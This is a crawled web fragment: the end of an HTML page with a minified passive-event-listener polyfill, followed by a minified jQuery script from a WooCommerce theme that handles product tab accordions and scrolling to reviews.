<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script></body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js
body_size: 555
content:
!function(a){woodmartThemeModule.productAccordion=function(){var b=a(".wc-tabs-wrapper"),c=300,d=window.location.hash,e=window.location.href;d.toLowerCase().indexOf("comment-")>=0||"#reviews"===d||"#tab-reviews"===d?b.find(".tab-title-reviews").addClass("active"):e.indexOf("comment-page-")>0||e.indexOf("cpage=")>0?b.find(".tab-title-reviews").addClass("active"):b.find(".wd-tab-wrapper > .wd-accordion-title").first().addClass("active"),a(".woocommerce-review-link").on("click",function(){a(".tabs-layout-accordion .wd-accordion-title.tab-title-reviews:not(.active)").click()}),b.on("click",".wd-tab-wrapper > .wd-accordion-title",function(d){d.preventDefault();var e=a(this),f=e.siblings(".woocommerce-Tabs-panel"),g=e.parent().index(),h=e.parent().siblings().find(".active").parent(".wd-tab-wrapper").index();e.hasClass("active")?(h=g,e.removeClass("active"),f.stop().slideUp(c)):(b.find(".wd-tab-wrapper > .wd-accordion-title").removeClass("active"),b.find(".woocommerce-Tabs-panel").slideUp(),e.addClass("active"),f.stop().slideDown(c)),-1===g&&(h=g),woodmartThemeModule.$window.trigger("resize"),setTimeout(function(){if(woodmartThemeModule.$window.trigger("resize"),woodmartThemeModule.$window.width()<1024&&g>h){var b=a(".sticky-header"),c=b.length>0?b.outerHeight():0;a("html, body").animate({scrollTop:e.offset().top-e.outerHeight()-c-50},500)}},c),woodmartThemeModule.$document.trigger("wood-images-loaded")})},a(document).ready(function(){woodmartThemeModule.productAccordion()})}(jQuery);